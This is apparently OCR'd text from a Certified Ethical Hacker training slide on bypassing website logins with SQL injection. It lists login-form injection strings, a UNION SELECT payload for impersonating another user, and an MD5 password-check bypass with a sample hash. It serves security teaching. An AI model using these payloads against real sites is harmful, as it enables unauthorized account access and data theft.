 Bypass Website Logins Using SQL Injection
CEH
Certified Ethical Hacker
Try these at website
login forms
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
Login as a different user
' UNION SELECT 1,'anotheruser','doesnt
matter‵, 1--
Login
Administrator
Password
Try to bypass login by avoiding
the MD5 hash check
You can combine the results with a known
password and the MD5 hash of a supplied
password
The web application compares your password and
the supplied MD5 hash instead of the MD5 from
the database
Example:
Username : admin
Password : 1234 ' AND 1=0 UNION ALL
SELECT 'admin',
'81dc9bdb52d04dc20036dbd8313ed055
81dc9bdb52d04dc20036dbd8313ed055 =
MD5(1234)